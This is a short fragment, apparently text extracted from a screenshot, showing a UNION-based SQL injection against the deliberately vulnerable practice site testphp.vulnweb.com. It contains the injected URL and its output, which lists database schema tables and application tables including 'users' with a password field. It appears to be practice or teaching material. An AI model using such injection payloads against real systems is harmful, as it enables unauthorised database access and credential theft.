 testphp.vulnweb.com/listproducts.php?cat=.1 union select 1
SCHEMA_PRIVILEGES
SESSION_STATUS
SESSION_VARIABLES
STATISTICS
TABLES
TABLE_CONSTRAINTS
TABLE_PRIVILEGES
TRIGGERS
USER_PRIVILEGES
VIEWS
artists
carts
categ
featured
guestbook
pictures
products
users *** pass ***
7
2
painted by: 9
comment on this picture